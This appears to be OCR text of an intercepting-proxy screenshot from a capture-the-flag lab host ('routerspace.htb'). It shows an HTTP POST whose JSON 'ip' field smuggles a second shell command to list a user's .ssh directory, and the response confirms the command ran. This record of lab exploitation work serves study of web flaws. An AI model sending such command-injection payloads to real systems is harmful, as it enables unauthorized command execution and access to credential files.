 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 40
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|ls -all /home/paul/.ssh"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-33225
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 159
6 ETag: W/"9f-6C/MDYQc6oy5UY/ra7QnYmm3I/I"
7 Date: Thu, 10 Mar 2022 05:25:40 GMT
8 Connection: close
9
10 "total 12\ndrwx------ 2 paul paul 4096 Mar 10 00:20 .\ndrwxr-xr-x 8 pau
l paul 4096 Mar 10 00:32 ..\n-rw-r--r-- 1 paul paul   91 Mar 10 00:20 a
uthorized_keys\n"